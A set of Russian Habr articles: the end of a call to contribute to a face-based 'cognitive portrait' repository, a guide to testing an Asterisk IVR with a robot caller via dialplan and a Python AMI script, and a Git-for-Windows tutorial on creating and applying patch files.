1. Идём в репозиторий: <http://github.com/CloudAdvocacy/CognitivePortrait>
2. Посмотрите на существующий код, который оформлен в виде Jupyter Notebooks. Самый простой способ это сделать — это [открыть проект в Azure Notebooks](https://notebooks.azure.com/import/gh/CloudAdvocacy/CognitivePortrait).
3. Клонируйте (fork) репозиторий и создайте свой собственный код, создающий новый тип когнитивного портрета! При этом лучше соблюдать некоторые правила:
* Если вы будете существенно менять код в ноутбуке — скопируйте его в другой файл, чтобы исходный код сохранился. Это позволит людям в дальнейшем видеть как ваш код, так и существующий.
* Если вы хотите загрузить свои картинки — создайте поддиректорию внутри директории `images/`, чтобы картинки не конфликтовали друг с другом.
* После того, как вы нарисовали свой портрет, запишите пример в директорию `results`, чтобы все могли видеть пример.
* Файл `readme.md` содержит галерею различных техник, пожалуйста добавьте в табличку ваше имя, ссылку на код и получившийся пример.
* Наконец, **сделайте pull request**, чтобы я включил ваш код в исходный репозиторий!
Некоторые идеи для вдохновения:
* Начните с простого — создайте ваш собственный портрет, поместив изображения в `images/your_name`, и запустите существующие ноутбуки на ваших изображениях, сохраните результаты в `results/your_name.jpg`.
* Сделав это и полюбовавшись, скопируйте один из ноутбуков в новый файл и начинайте экспериментировать! Попробуйте расположить глаза вдоль некоторой кривой, добавьте случайные отклонения координат глаз от центральной точки, пробуйте делать другие безумства с координатами опорных точек лица!
* [Face API](https://docs.microsoft.com/azure/cognitive-services/face/?WT.mc_id=aiapril-blog-dmitryso) может вернуть вам много другой полезной информации, кроме координат: пол, возраст, углы поворота головы и т.д. Вы можете использовать эти данные для фильтрации только подходящих изображений, например, углы поворота головы позволяют выделить только те фото, на которых люди смотрят прямо в камеру.
* Не забудьте добавить свой результат в `readme.md` и послать мне pull request!
Я надеюсь на ваши плодотворные идеи, чтобы в конце месяца я мог поделиться ими в своём блоге и соцсетях, и порадоваться вместе с вами! Призов не обещаю, хотя в частном порядке за лучший результат с удовольствием подарю свою книжку по F# с автографом, самовывозом из офиса Microsoft в Москве, когда он откроется... | https://habr.com/ru/post/497308/ | null | ru | null |
# Тестируем IVR на Asterisk с помощью… Asterisk
Недавно мне потребовалось добавить метрику по uptime сервиса дистанционного обслуживания для расчета SLA. Статистика по вызовам API является косвенным показателем работоспособности, а нужна достоверная проверка всех функций от дозвона из внешней сети, до прохождения пользователя по всему меню обслуживания. В интернете ничего готового не видел, поэтому решил поделиться своими изысканиями.
Есть система дистанционного обслуживания – клиент может позвонить в call-центр и проверить/изменить настройки своей учётной записи без участия оператора. Для перехода по меню и управления настройками используются тональные сигналы (DTMF). АТС в свою очередь взаимодействует с ядром основной системы через API, возвращая результаты пользователю в виде голосовых сообщений.
**Задача**: настроить автоматизированную проверку системы (правильно отвечает на запросы/выполняет нужные команды).
Главные требования:
* максимальная правдоподобность имитации пользователя: т.е. нужно именно звонить и нажимать кнопки, а не вызывать методы API в обход call-центра.
* работа именно с тем планом набора, в который попадают обычные пользователи; нельзя делать специальный контекст для автоматизированной проверки.
Для данной статьи упростим наш call-центр и API до безобразия: при звонке в call-центр пользователю доступна единственная услуга (клавиша 1); в ней пользователю предлагается ввести ПИН и в случае его корректности выдается статус учетной записи пользователя (ON/OFF); шаг влево или вправо – выдается сообщение об ошибке. Через API доступно три метода: GET ping (инициализация звонка), GET status (получить статус), POST status (установить статус).

Решать задачу будем с помощью Asterisk. По сути нам нужно собрать аналогичный IVR только от лица клиента: нужно описать машину состояний (ждем приветствие, ждем запроса ПИН и т.д.), и при переходе в каждое из состояний выполнять определённые действия.
Команды отправлять понятно как – call-центр ожидает тональные сигналы от пользователя – значит можно воспользоваться командой `SendDTMF` и «нажимать» нужные кнопки от лица клиента.
А как изменять своё состояние? Да точно так же! Для этого немного модернизируем dialplan нашего боевого IVR'а вызовом незамысловатого макроса в ключевых местах:
```
[macro-robot]
exten => s,1,ExecIf($["${CALLERID(name)}"!="Robot"]?MacroExit())
same => n,Wait(1)
same => n,SendDTMF(${ARG1})
```
В результате в ключевых местах работы IVR, если звонок поступил от робота, в канал будет отправляться выбранная нами DTMF последовательность. Задержка в 1 секунду добавлена, чтобы наш робот успевал перейти в режим ожидания ввода.
Теперь нам пригодится возможность Asterisk отправлять совершаемый звонок в нужный нам локальный контекст – таким образом замкнём между собой IVR call-центра и нашего робота. В самом простом варианте мы можем использовать call-файл и запускать проверку, периодически копируя этот файл в `/var/spool/asterisk/outgoing/`.
Процесс проверки у нас будет такой:
**1.** Звоним в call-центр
**2.** ждём, пока можно будет выбирать услугу
**3.** Нажимаем «1»
**4.** Ждём, пока можно будет вводить ПИН
**5.** Вводим ПИН
**6.** Узнаем состояние
— При первой проверке вызовом API меняем состояние на противоположное и заново проверяем состояние (переходим в п.3)
— При второй проверке убеждаемся, что состояние изменилось на противоположное
**8.** Если состояние изменилось, считаем проверку успешной
**9.** Во всех остальных случаях сообщаем об ошибке
Ниже я объединил «на одном экране» dialplan'ы обоих Asterisk'ов и показал, как передается управление/изменение состояний:

**Текст, а не картинка**
Спрятал в спойлер, т.к. рвёт экран.
```
# Call-file
Channel: SIP/cc_peer/ivr >----------\
Callerid: Robot |
/--< Context: robot-test |
| Extension: s |
| |
| |
[robot-test] | | [ivr]
| |
exten => s,1,NoOp(Wait for init) <--/ \-----> exten => s,1,NoOp(IVR Start)
same => n,Set(STATUS=) same => n,Answer()
same => n,WaitExten(10) same => n,GotoIf($["${CURL(localhost/ping)}"!="PONG"]?err,1)
/----------------------< same => n,Macro(robot,00)
exten => 00,1,NoOp(Init done) <------------------------------/ same => n,Background(welcome)
same => n,Wait(1) same => n(again),Background(press_1_for_status)
same => n,SendDTMF(1) ; Press 1 for status >----------------\ same => n,WaitExten(5)
same => n,WaitExten(10) \ same => n,Goto(err,1)
\
exten => 10,1,NoOp(Status check) <---------------------------\ \--------------------> exten => 1,1,NoOp(Status check) <---------------------------------\
same => n,Wait(1) \-------------------------< same => n,Macro(robot,10) |
same => n,SendDTMF(1234) ; Send pin code >----------------------------------------> same => n,Read(PIN,enter_pin,4) |
same => n,WaitExten(10) same => n,Set(STATUS=${CURL(localhost/status?pin=${PIN})}) |
same => n,GotoIf($["${STATUS}"=="ON"]?on) |
exten => _1[12],1,NoOp(Status) <--------------------------------------------------\ same => n,GotoIf($["${STATUS}"=="OFF"]?off) |
same => n,ExecIf($[${EXTEN}==11]?MSet(CURRENT=ON,NEW=OFF)) | same => n,Goto(err,1) |
same => n,ExecIf($[${EXTEN}==12]?MSet(CURRENT=OFF,NEW=ON)) |---< same => n(on),Macro(robot,11) |
same => n,GotoIf($["${STATUS}"==""]?toggle) | same => n,Background(status_on) |
same => n,ExecIf($["${STATUS}"=="${CURRENT}"]?System(echo GOOD >> /cc_check.log)) | same => n,Goto(s,again) |
same => n,ExecIf($["${STATUS}"!="${CURRENT}"]?System(echo BAD >> /cc_check.log)) \---< same => n(off),Macro(robot,12) |
same => n,Hangup() same => n,Background(status_off) |
same => n(toggle),NoOp(Toggle status) same => n,Goto(s,again) |
same => n,Set(STATUS=${NEW}) /--------------------------------------------------------------------------------------------/
same => n,Set(RES=${CURL(localhost/status,status=${NEW})}) / exten => err,1,NoOp(Error occured)
same => n,Wait(1) / /------< same => n,Macro(robot,99)
same => n,SendDTMF(1) ; Press 1 for status >--------------------/ / same => n,Playback(error)
same => n,WaitExten(10) / same => n,Hangup()
/
exten => i,1,System(echo BAD >> /cc_check.log) <---------------------------/ [macro-robot]
exten => s,1,ExecIf($["${CALLERID(name)}"!="Robot"]?MacroExit())
same => n,Wait(1)
same => n,SendDTMF(${ARG1})
```
В нашем примере результат выполнения проверки записывается в файл `/cc_check.log`. В боевой системе вы конечно же эти результаты будете складывать в свою систему мониторинга.
В реальной системе простого CURL-запроса к API для проверки всей системы дистанционного обслуживания скорее всего не хватит, поэтому решение можно расширить для контроля звонка робота через AMI. Для этого нужно модифицировать dialplan робота, чтобы он отправлял `UserEvent'ы` в AMI. Нашу демонстрационную конфигурацию можно изменить следующим образом:
**robot-ami.conf**
```
[robot-test-ami]
exten => s,1,UserEvent(CC_ROBOT_WAIT_INIT,RobotId: ${RobotId})
same => n,Set(STATUS=)
same => n,WaitExten(10)
exten => 00,1,UserEvent(CC_ROBOT_WAIT_SERVICE,RobotId: ${RobotId})
same => n,Wait(1)
same => n,UserEvent(CC_ROBOT_WAIT_SERVICE,RobotId: ${RobotId},Data: Will press 1 now)
same => n,SendDTMF(1) ; Press 1 for status
same => n,WaitExten(10)
exten => 10,1,UserEvent(CC_ROBOT_WAIT_PIN,RobotId: ${RobotId})
same => n,Wait(1)
same => n,UserEvent(CC_ROBOT_WAIT_PIN,RobotId: ${RobotId},Data: Will send pin (1234) now)
same => n,SendDTMF(1234) ; Send pin code
same => n,WaitExten(10)
exten => _1[12],1,UserEvent(CC_ROBOT_STATUS_CHECK,RobotId: ${RobotId})
same => n,ExecIf($[${EXTEN}==11]?MSet(CURRENT=ON,NEW=OFF))
same => n,ExecIf($[${EXTEN}==12]?MSet(CURRENT=OFF,NEW=ON))
same => n,UserEvent(CC_ROBOT_STATUS_CHECK,RobotId: ${RobotId},Data: Current status is '${CURRENT}')
same => n,GotoIf($["${STATUS}"==""]?toggle)
same => n,ExecIf($["${STATUS}"=="${CURRENT}"]?UserEvent(CC_ROBOT_RESULT,RobotId: ${RobotId},Data: GOOD))
same => n,ExecIf($["${STATUS}"!="${CURRENT}"]?UserEvent(CC_ROBOT_RESULT,RobotId: ${RobotId},Data: BAD))
same => n,Hangup()
same => n(toggle),UserEvent(CC_ROBOT_STATUS_CHECK,RobotId: ${RobotId},Data: Need to toggle state)
same => n,Set(STATUS=${NEW})
same => n,UserEvent(CC_ROBOT_TOGGLE,RobotId: ${RobotId},Data: ${CURRENT})
same => n,Wait(2)
same => n,SendDTMF(1)
same => n,WaitExten(10)
exten => i,1,UserEvent(CC_ROBOT_RESULT,RobotId: ${RobotId},Data: BAD)
```
Для взаимодействия с таким dialplan'ом необходимо подключиться к Asterisk'у, с которого инициируется звонок робота, через AMI, сделать `Originate` и дальше действовать в соответствии с приходящими `UserEvent'ами`. Пример реализации скрипта нашей demo-проверки на Python:
**test\_call.py**
```
#!/usr/bin/python
import os
import time
import string
import random
import sys
import requests
from asterisk.ami import Action, AMIClient
seconds_to_wait = 30
test_result = 'unknown'
host = 'localhost' # Asterisk with AMI and test dialplan
user = 'robot' # AMI user
password = 'MrRobot' # AMI password
call_to = 'Local/ivr' # Call-center
context = { # Robot dialplan context
"context": "robot-test-ami",
"extension": "s",
"priority": 1
}
def toggle_state(new_state):
print 'Will try to toggle state to {}'.format(new_state)
r = requests.post('http://localhost/status', data = {'status':new_state.upper()})
print 'Done! Actual state now: {}'.format(r.text)
def event_notification(source, event):
global test_result
keys = event.keys
if 'RobotId' in keys:
if keys['RobotId'] == robot_id: # it's our RobotId
if 'Data' in keys:
data = keys['Data']
else:
data = 'unknown'
if 'UserEvent' in keys:
name = keys['UserEvent']
else:
name = 'unknown'
if name.startswith('CC_ROBOT'):
print '{}: {}'.format(name, data)
if name == 'CC_ROBOT_TOGGLE':
if data.lower() in ['on','off']:
if data.lower() == 'on':
toggle_state('off')
else:
toggle_state('on')
else:
print 'Unknown state {}'.format(data)
if name == 'CC_ROBOT_RESULT':
test_result = data
# Generate uniq RobotId to distinguish events from different robots
robot_id = ''.join(random.choice(string.ascii_uppercase + string.digits) for _ in range(8))
print 'Current RobotId: {}'.format(robot_id)
# Action to enable user events
aEnableEvents = Action('Events', keys={'EventMask':'user'})
# Action to originate call
aOriginateCall = Action('Originate',
keys={'Channel':call_to, 'Context':context['context'], 'Exten':context['extension'], 'Priority':context['priority'], 'CallerId':'Robot'},
variables={'RobotId':robot_id}
)
# Init AMI client and try to login
client = AMIClient(host)
# Register our event listener
client.add_event_listener(event_notification)
try:
future = client.login(user, password)
# This will wait for 1 second or fail
if future.response.is_error():
raise Exception(str(future.response.keys['Message']))
except Exception as err:
client.logoff()
sys.exit('Error: {}'.format(err.message))
print 'Spawned AMI session to: {}'.format(host)
try:
# Try to enable user events coming
future = client.send_action(aEnableEvents,None)
if future.response.is_error():
raise Exception(str(future.response.keys['Message']))
print 'Logged in as {}'.format(user)
# Try to originate call
future = client.send_action(aOriginateCall,None)
if future.response.is_error():
raise Exception(str(future.response.keys['Message']))
print 'Originated test call'
except Exception as err:
client.logoff()
sys.exit('Error: {}'.format(err.message))
print 'Waiting for events...'
# Wait for events during timelimit interval
for i in range(seconds_to_wait):
time.sleep(1)
# If test_result is changed (via events), then stop waiting
if test_result != 'unknown':
break;
else:
client.logoff()
sys.exit('Error: time limit exceeded')
# Logoff if we still here
client.logoff()
print 'Test result: {}'.format(test_result)
```
Действия выполняются аналогичные описанному выше сценарию с call-файлом, но звонок инициируется по команде скрипта и вызов API тоже осуществляется из скрипта при получении события `CC_ROBOT_TOGGLE`. Результат проверки приходит вместе с событием `CC_ROBOT_RESULT`.
В итоге мы решили задачу в рамках требуемых условий: звоним и «нажимаем кнопки», делаем проверки в боевом dialplan'е (выдавая тоны по ходу звонка, если звонит робот).
Удачного тестирования! | https://habr.com/ru/post/309156/ | null | ru | null |
# Git for Windows: вклад в проект с помощью патча
Я работаю в операционной системе «Windows 10». Использую программу «Git» (дистрибутив «Git for Windows») версии 2.35.1 (и программу-оболочку «Git Bash» из ее дистрибутива). С программой «Git», которая является [системой управления версиями](https://ru.wikipedia.org/wiki/%D0%A1%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%B0_%D1%83%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F_%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%8F%D0%BC%D0%B8), обычно работаю из командной строки с помощью программы-оболочки «PowerShell» версии 7, запускаемой из программы-«эмулятора терминала» «Windows Terminal» версии 1.16.
Разные способы организации работы над проектом
----------------------------------------------
Погружаясь в мир совместной разработки программ, я узнал, как выполнять вклад в проект, [работая с удалёнными репозиториями](https://git-scm.com/book/ru/v2/%D0%9E%D1%81%D0%BD%D0%BE%D0%B2%D1%8B-Git-%D0%A0%D0%B0%D0%B1%D0%BE%D1%82%D0%B0-%D1%81-%D1%83%D0%B4%D0%B0%D0%BB%D1%91%D0%BD%D0%BD%D1%8B%D0%BC%D0%B8-%D1%80%D0%B5%D0%BF%D0%BE%D0%B7%D0%B8%D1%82%D0%BE%D1%80%D0%B8%D1%8F%D0%BC%D0%B8) (по-английски «remote repository» или просто «remote»), которые могут находиться на других компьютерах в компьютерной сети, в том числе — в интернете. При этом для отправки вклада в проект, файлы которого хранятся в удалённом репозитории (хранилище), в программе «Git» используется команда «git push», для применения которой требуется обладать правом записи в удалённый репозиторий.
На [сайте «GitHub»](https://ru.wikipedia.org/wiki/GitHub) я познакомился с другим способом отправки вклада в проект: с помощью создания «форка» (копии исходного репозитория проекта; это слово является калькой с английского «fork») под своей учетной записью, внесения в форк изменений и последующей отправки запроса на принятие изменений (по-английски «pull request», сокращенно «PR») в исходный репозиторий. При этом не требуется обладать правом записи в исходный репозиторий. Получается, что вы передаете предлагаемые вами изменения в проект (вклад) на рассмотрение людям, которые имеют право записи в исходный репозиторий. Они рассмотрят ваш запрос на принятие изменений и, возможно, примут его (выполнят слияние ваших изменений с исходным проектом), если изменение будет признано ими полезным и не будет содержать ошибок. То есть в данном случае мы действуем через посредника.
Только после этого я узнал про существование «патчей» (файлов с вашими изменениями в проект). Сразу мне было непонятно, зачем нужны эти патчи, если существуют вышеописанные способы внесения вклада в проект. Как оказалось, существует еще множество других способов организации работы над проектом, в том числе способ с помощью патчей. При этом способе вы получаете копию файлов проекта из исходного репозитория, вносите в них свои изменения, формируете файл (патч) с изменениями и передаете этот файл каким-либо способом (загрузив патч на сайт проекта, переслав его по электронной почте или еще как-либо) людям, у которых есть право записи в исходный репозиторий.
Таким образом, способ работы над проектом с помощью патчей немного похож на вышеописанный способ работы с помощью запросов на принятие изменений на сайте «GitHub»: здесь тоже работа идет через посредника, который рассмотрит ваш патч и, возможно, сделает его слияние с файлами проекта в исходном репозитории.
Откуда взялось слово «патч», инструменты «diff» и «patch»
---------------------------------------------------------
Вообще, способ работы над проектом с помощью патчей возник намного раньше, чем появилась программа «Git» (2005 год). Да, в общем-то, и намного раньше, чем появились системы управления версиями (начало 1960-х). Слово «патч» — это калька с английского слова «patch», которое дословно означает «заплатка» или «наложить заплатку». Уже в 1940-х годах «патчи» реально могли представлять собой физически существующие заплатки в виде кусочков бумаги, которыми заклеивали некоторые места на бумажных перфолентах или перфокартах, таким образом исправляя ошибки в программах, хранящихся на этих перфолентах и перфокартах.
В Unix-подобных операционных системах существуют команды (программы-инструменты) «diff» и «patch». С помощью инструмента «diff» можно найти разницу между файлами, которую после этого можно выгрузить в отдельный файл. Полученный файл с изменениями тоже называют «diff», а еще этот же файл могут называть «patch», так как его можно передать другим разработчикам, которые применят этот файл с изменениями к своей копии файлов проекта с помощью инструмента «patch», таким образом внеся предлагаемые изменения в проект. Название инструмента «diff» получено сокращением от английского слова «difference» (по-русски «разница»).
Следует иметь в виду, что программа-инструмент «diff» может выдавать разницу между файлами в разных форматах, например, в «контекстном формате» или в «унифицированном формате» (по-английски «unified format» или «unidiff»).
В программе «Git» для получения разницы между файлами, коммитами, версиями проекта используется команда «git diff», после чего полученная разница может быть выгружена в отдельный файл (патч). После передачи файла-патча человеку, имеющему право записи в исходный проект, этот человек может применить полученный файл-патч к файлам исходного проекта с помощью команды «git apply». Насколько я понимаю, при этом используется формат вывода разниц «unidiff» (унифицированный формат).
Работа с патчем в программе «Git» на тестовом проекте
-----------------------------------------------------
### Подготовка тестового проекта
Сначала подготовим тестовый проект, он у меня находится в папке «C:\Users\Илья\source\repos\test\». Проект состоит из одного текстового файла «shalandy.txt», в который записан текст в кодировке UTF-8 с окончаниями строк вида CRLF, как принято в операционных системах «Windows» (окончания строк я буду показывать, хотя в редакторах кода они обычно скрыты):
*shalandy.txt* (185 байтов, кодировка UTF-8)
```
Шаланды, полные кефали,CRLF
В Одессу Костя приводил.CRLF
И все биндюжники вставали,CRLF
Когда в пивную он входил.
```
Шаг 1. Создание пустого Git-репозитория для проекта:
```
PS C:\Users\Илья\source\repos\test> git init
Initialized empty Git repository in C:/Users/Илья/source/repos/test/.git/
```
Шаг 2. Проверка настройки режима работы с окончаниями строк для проекта:
```
PS C:\Users\Илья\source\repos\test> git config core.autocrlf
true
```
Про эту настройку у меня есть [отдельная статья](https://habr.com/ru/post/703072/), там же показано на примере, как ее можно изменить. У меня для этой настройки прописано значение `true` на уровне текущего пользователя (global) операционной системы, поэтому нет необходимости задавать ей значение отдельно на уровне проекта. Напомню, при этой настройке со значением `true` предполагается, что в рабочей папке в файлах мы имеем дело с окончаниями строк вида CRLF, а в Git-репозитории версии файлов хранятся с окончаниями строк вида LF.
Шаг 3. Добавление исходной версии файла «shalandy.txt» в индекс (stage):
```
PS C:\Users\Илья\source\repos\test> git add "shalandy.txt"
```
Для демонстрации создания файла-патча нам достаточно помещения версии файла «shalandy.txt» в индекс (далее в статье будет показано и помещение версии файла в коммит). Команда «git diff» может быть использована как для получения разницы между версией файла в индексе и версией файла в рабочей папке, так и для получения разницы между версией файла в определенном коммите и версией файла в рабочей папке (а также для многих других разных сравнений).
Шаг 4. Внесение изменений в файл «shalandy.txt» (то есть создание его новой версии) в рабочей папке:
*shalandy.txt* (217 байтов, кодировка UTF-8)
```
Шаланды, полные кефали,CRLF
В Одессу Гена приводил.CRLF
И все биндюжники вставали,CRLF
Когда в пивную он входил.CRLF
(поёт Марк Бернес)
```
### Создание файла разниц (файла-патча)
У нас есть две версии файла «shalandy.txt» из тестового проекта. Исходная версия содержится в индексе Git-репозитория, новая версия — в рабочей папке проекта. Разницы между ними можно просмотреть в окне консоли (терминала) с помощью следующей команды:
```
PS C:\Users\Илья\source\repos\test> git diff
```
Вот как выглядит результат работы этой команды у меня в программе-оболочке «PowerShell» версии 7, запущенной в программе-«эмуляторе терминала» «Windows Terminal» версии 1.16:
Иллюстрация 1.Далее я опишу два сценария получения файла-патча и некоторые тонкости работы программ, на которые при этом стоит обратить внимание. Начнем с более простого сценария, а потом перейдем к более сложному.
***Сценарий 1.*** Получение файла-патча «my.patch» из программы-оболочки «Git Bash», которую я получил в составе дистрибутива «Git for Windows». По умолчанию программа-оболочка «Git Bash» у меня настроена для работы в традиционной для операционных систем «Windows» программе-«эмуляторе терминала» «[Windows Console](https://en.wikipedia.org/wiki/Windows_Console)»:
```
Илья@IlyaComp MINGW64 ~/source/repos/test (master)
$ git diff > my.patch
```
Иллюстрация 2.*my.patch* (493 байта, кодировка UTF-8)
```
diff --git a/shalandy.txt b/shalandy.txtLF
index 8591ff8..fd3ff04 100644LF
--- a/shalandy.txtLF
+++ b/shalandy.txtLF
@@ -1,4 +1,5 @@LF
Шаланды, полные кефали,LF
-В Одессу Костя приводил.LF
+В Одессу Гена приводил.LF
И все биндюжники вставали,LF
-Когда в пивную он входил.LF
\ No newline at end of fileLF
+Когда в пивную он входил.LF
+(поёт Марк Бернес)LF
\ No newline at end of fileLF
```
Следует иметь в виду, что в команде `git diff > my.patch` только часть `git diff` относится к программе «Git», а часть `> my.patch` обрабатывается программой-оболочкой (в данном случае «Git Bash»), из которой запущена эта команда. Символ `>` означает перенаправление вывода (в данном случае вывод команды `git diff` вместо окна консоли отправляется в указанный файл). В разных программах-оболочках часть `> my.patch` команды может быть обработана по-разному, из-за чего файл «my.patch» может быть сформирован с ошибками (это будет показано далее).
В вышеприведенном блоке кода видно, что в полученном файле-патче созданы окончания строк вида LF. Следует иметь в виду, что программа «Git» в данном случае возвращает строки исходной версии файла «shalandy.txt» в том виде, в котором они хранятся в Git-репозитории. Если в Git-репозиторий случайно попадут строки с окончаниями вида, к примеру, CRLF, то в файл «my.patch» они будут выгружены тоже с окончаниями вида CRLF.
***Сценарий 2.*** Получение файла-патча «my.patch» из программы-оболочки «PowerShell» версии 7, запущенной в программе-«эмуляторе терминала» «Windows Terminal» версии 1.16.
Сначала следует проверить значения некоторых настроек:
```
PS C:\Users\Илья\source\repos\test> (Get-WinSystemLocale).Name
ru-RU
PS C:\Users\Илья\source\repos\test> ([System.Console]::OutputEncoding).CodePage
866
PS C:\Users\Илья\source\repos\test> $OutputEncoding.CodePage
65001
```
Выше, на иллюстрации 1, было показано, что вывод команды `git diff`, запущенной из программы-оболочки «PowerShell», в окно терминала у меня происходит без проблем с настройками по умолчанию. Перенаправление вывода этой команды в файл происходит по-другому, русские буквы трансформируются в кракозябры (по-английски «[mojibake](https://en.wikipedia.org/wiki/Mojibake)»).
Это происходит потому, что при перенаправлении вывода в файл в вышеописанном сценарии в процесс вмешивается объект [класса](https://learn.microsoft.com/en-us/dotnet/api/system.console) `System.Console`, в свойстве которого `OutputEncoding` у меня по умолчанию записан объект, представляющий кодировку «[CP866](https://ru.wikipedia.org/wiki/CP866)» (устаревшая 8-битная кодировка, входящая в группу устаревших кодировок «[OEM](https://en.wikipedia.org/wiki/Windows_code_page#OEM_code_page)» операционных систем «Windows»). Значение по умолчанию для свойства `OutputEncoding` объекта класса `System.Console` зависит от языка системы (по-английски «system locale»; не путать с «языком интерфейса», по-английски «display language» или «interface language»). Для языка системы «ru-RU» («Русский (Россия)») кодировкой по умолчанию в группе кодировок «OEM» является кодировка (кодовая страница) «CP866», так как в нее включен русский алфавит.
Текущее значение языка системы я получил в блоке кода выше с помощью [командлета](https://learn.microsoft.com/en-us/powershell/module/international/get-winsystemlocale) `Get-WinSystemLocale`.
Свойство `OutputEncoding` объекта класса `System.Console` не следует путать с [предопределенной переменной](https://learn.microsoft.com/en-us/powershell/module/microsoft.powershell.core/about/about_preference_variables#outputencoding) `$OutputEncoding`, это разные вещи. Как видно из блока кода выше, по умолчанию в программе-оболочке «PowerShell» версии 7 эта переменная содержит объект, представляющий кодировку UTF-8 (кодовая страница 65001).
В результате настроек по умолчанию, показанных в блоке кода выше, при применении команды `git diff > my.patch` байты текста в кодировке UTF-8 сначала интерпретируются побайтно по кодовой странице «CP866», а затем полученные символы конвертируются в байты по правилам кодировки UTF-8. Вот как это происходит на примере буквы «Ш» слова «Шаланды» (кому интересно, у меня есть [более подробный разбор](https://ilyachalov.livejournal.com/307316.html)):
```
D0 A8 -----------------> D0 A8 --------------> ╨ и
Ш интерпретация ╨ и конвертация E2 95 A8 D0 B8
UTF-8 как CP866 в UTF-8
```
Как видно из блока кода выше, мало того, что в результате получаются кракозябры, так еще размер полученного текста в байтах может вырасти в 2-3 раза (в примере выше из двух изначальных байт `D0 A8` получено пять байт `E2 95 A8 D0 B8`). Понятно, что всё это не касается символов из таблицы [ASCII](https://ru.wikipedia.org/wiki/ASCII) (в том числе символов латиницы), так как эти символы в кодировках «CP866» и «UTF-8» отображаются одинаково (одними и теми же кодами, и занимают по одному байту).
Конечно, результат можно конвертировать обратно. Например, в редакторе «VS Code» есть нужные для этого инструменты. Но правильнее будет перед выгрузкой файла-патча просто изменить соответствующую настройку:
```
PS C:\> [System.Console]::OutputEncoding = [System.Text.Encoding]::UTF8
PS C:\> ([System.Console]::OutputEncoding).CodePage
65001
PS C:\Users\Илья\source\repos\test> git diff > my.patch
```
Теперь команда `git diff > my.patch` создаст файл «my.patch» в корректном, то есть читаемом, виде, в кодировке UTF-8, размером 507 байтов. От файла, полученного при сценарии 1, который имел размер в 493 байта, файл, полученный при сценарии 2, отличается только видом окончаний строк. При первом сценарии окончания строк были вида LF, при втором сценарии получились окончания строк вида CRLF (отсюда разница в 14 байтов, так как в файле-патче содержится 14 строк).
Следует иметь в виду, что в программе-оболочке «PowerShell» [перенаправление вывода](https://learn.microsoft.com/en-us/powershell/module/microsoft.powershell.core/about/about_redirection) `>` делает то же самое, что и передача вывода по конвейеру `|` [командлету](https://learn.microsoft.com/en-us/powershell/module/microsoft.powershell.utility/out-file) `Out-File` (с указанием пути к файлу-результату, но без дополнительных параметров).
В отличие от команды `git diff > my.patch` в первом сценарии, в данном случае строки от команды `git diff` передаются на конвейер `|` в виде 14 объектов (как уже было сказано выше, в файле-патче получилось 14 строк) класса `System.String`. Однако, эти строки-объекты не содержат окончаний строк, это касается и тех строк, которые получены из Git-репозитория (это поведение отличается от описанного в сценарии 1). Программа-оболочка «PowerShell» версии 7 записывает полученные строки в файл с окончаниями вида CRLF.
Что делать, если мы хотим получить в этом сценарии файл-патч с окончаниями строк вида LF? Способ попроще: открыть полученный файл в редакторе кода и преобразовать окончания строк в окончания нужного вида. Инструменты для этого есть, например, в редакторе «Notepad++». Способ посложнее, из командной строки: вместо команды `git diff > my.patch` в блоке кода выше можно ввести, к примеру, такую команду:
```
PS C:\Users\Илья\source\repos\test> git diff |
>> Join-String -Separator "`n" -OutputSuffix "`n" |
>> Out-File -FilePath "my.patch" -NoNewline
```
Суть тут в том, что мы получаем от команды `git diff` 14 объектов-строк, склеиваем их в один объект-строку с помощью [командлета](https://learn.microsoft.com/en-us/powershell/module/microsoft.powershell.utility/join-string) `Join-String`, вставляя между ними (параметр `-Separator`) символ LF и в конце (параметр `-OutputSuffix`) символ LF. После этого передаем полученный один объект-строку командлету `Out-File`, запрещая ему с помощью параметра `-NoNewline` вставку умолчательного окончания строки CRLF после нашего одного итогового объекта-строки (у меня есть [подробный разбор](https://ilyachalov.livejournal.com/306896.html) этой команды).
### Применение файла-патча с помощью команды «git apply»
Думаю, понятно, что применять созданный нами файл-патч будут другие люди на их копии нашего проекта (или на оригинале проекта, если наш проект является копией оригинала). Чтобы смоделировать эту ситуацию, создадим копию нашего проекта, на которой будем пытаться применить файл-патч. Вернее, мы будем создавать копию Git-репозитория с помощью команды «git clone».
Ранее, в рамках подготовки тестового проекта, я создал Git-репозиторий, но ничего в него не поместил, поэтому Git-репозиторий пока что остался пустым. Я поместил только исходную версию файла «shalandy.txt» в индекс, а в рабочей папке создал измененную версию исходного файла «shalandy.txt», после чего из разниц между этими версиями с помощью команды «git diff» создал файл-патч «my.patch». Напомню, индекс — это отдельный служебный файл, он не входит в состав базы данных «Git», поэтому Git-репозиторий всё еще считается пустым.
Шаг 5. Поместим в базу данных «Git» первый коммит, сформировав его из содержимого индекса:
```
PS C:\Users\Илья\source\repos\test> git commit -m "Первый коммит"
[master (root-commit) 3834f65] Первый коммит
1 file changed, 4 insertions(+)
create mode 100644 shalandy.txt
```
Шаг 6. Создание копии (клона) исходного Git-репозитория:
```
PS C:\Users\Илья\source\repos\test> cd ..
PS C:\Users\Илья\source\repos> git clone test test2
Cloning into 'test2'...
done.
```
Команда `cd` в программе-оболочке «PowerShell» — это псевдоним (alias) командлета «[Set-Location](https://learn.microsoft.com/en-us/powershell/module/microsoft.powershell.management/set-location)». А вообще это [известная команда](https://ru.wikipedia.org/wiki/Cd_(%D0%BA%D0%BE%D0%BC%D0%B0%D0%BD%D0%B4%D0%B0)) в разных операционных системах. Параметр `..` означает родительскую папку для текущей папки. То есть команда `cd ..` выполняет переход на ближайший верхний уровень от текущего местоположения в дереве папок. В результате мы перешли в местоположение «C:\Users\Илья\source\repos\».
Этот переход не обязателен для применения команды «git clone», но он делает ввод параметров для этой команды более удобным: после перехода нам достаточно набрать название исходной папки (наш проект) и название новой папки (новый проект, копия нашего), без набора полного пути к этим папкам. (Вообще, команду «git clone» можно применить несколькими способами, об этом можно прочитать в [документации](https://git-scm.com/docs/git-clone).)
Итак, первый параметр `test` команды «git clone» в данном случае — название исходной папки нашего проекта. Папки `test2` до ввода вышеприведенной команды «git clone» в местоположении «C:\Users\Илья\source\repos\» у меня не существовало. Команда «git clone» у меня создала папку с таким названием, после чего создала внутри вложенную папку «.git» (скрытую) и скопировала в нее базу данных «Git» моего оригинального проекта «test».
